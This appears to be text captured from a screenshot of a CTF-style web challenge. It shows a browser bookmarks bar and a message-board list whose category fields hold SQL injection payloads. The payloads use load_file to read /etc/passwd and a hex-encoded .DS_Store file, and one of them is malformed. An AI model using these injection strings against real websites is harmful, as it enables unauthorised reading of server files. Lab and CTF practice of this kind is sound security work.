 应用 首页 | ISCC 2018 青藤社区 - ctf交流社 Python开发【第十一 CTF资源库|CTF工具 supportXMR.com - http://www.fjrwzb.c 广东工商学院CTF ygqygq2 - 博客园 隐私设置错误 Python开发【第十二
留言板
发贴
ID CATEGORY TITLE
1 ', content=(select load_file('(select load_file('//etc/passwd')),/* adas 详情
2 ',content=(select hex(load_file('//tmp/html/.DS_Store'))),/* adas 详情
3 ',content=(select load_file('//etc/passwd')),/* aa 详情
先知社区